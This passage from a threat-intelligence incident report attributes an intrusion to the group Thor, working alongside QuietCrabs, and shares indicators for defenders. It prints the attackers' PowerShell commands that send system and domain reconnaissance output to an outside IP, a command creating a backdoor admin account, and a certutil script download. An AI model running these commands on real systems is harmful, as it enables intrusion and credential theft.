

While analyzing activity on the compromised hosts, we noticed that part of the tools did not overlap with what QuietCrabs uses. Moreover, unlike QuietCrabs, the second group operated much more noisily, relying on well-known tools and techniques. In the incidents we investigated, this noisy behavior helped detect both groups in time and avoid more serious consequences.
An example of Thor's initial reconnaissance commands:
powershell -Command $r=(systeminfo); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
powershell -Command $r=(tasklist); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
powershell -Command $r=(whoami /priv); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
powershell -Command $r=(nltest /dclist:); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
powershell -Command $r=(nltest /trusted_domains); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
powershell -Command $r=('powershell Test-NetConnection 95.142.40[.]51 -Port 4444 ; iwr -Uri ('http://95.142.40[.]51:8888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
Next, the attackers created a user account srv using the command below and added this account to the local administrator group.
powershell -Command $r=(net user srv Brooklin2025! /add); iwr -Uri ('http://95.142.40[.]51:888/?data=' + [uri]::EscapeDataString($r)) -UseBasicParsing
The group used the ADRecon utility, which they downloaded to C:\users\public\ad_ru.ps1, to perform Active Directory domain reconnaissance. The results were written to a file that the attackers later viewed:
file:///C:/Users/<User>/Desktop/ADRecon-Report-<date>.zip
They also used certutil to download various PowerShell scripts:
certutil.exe -urlcache -split -f http://95.142.40[.]51:654/exec.ps1 $public\\sql.ps1
To escalate privileges, the group used the publicly available GodPotato tool, and for data extraction they relied on utilities such as secretsdump and mimikatz.
Data collected by the group included credentials for local and domain users, mail servers, and employees' Telegram sessions. To collect user files, they used Rclone.
As a result, if not for the second group's activity and its use of widely known tools, QuietCrabs would likely have remained undetected.

By correlating these findings, we were able to find a similar description and matching indicators of compromise in a report published by Angara Security on August 19. Their researchers attribute the attack to the Thor group that uses LockBit and Babuk ransomware. In our case, the attack was detected early enough that these malicious tools were not observed.
Given the overlap in tools, techniques, and indicators of compromise, we assume that Thor is behind this attack.

An approximate Thor attack flow is shown in the figure below.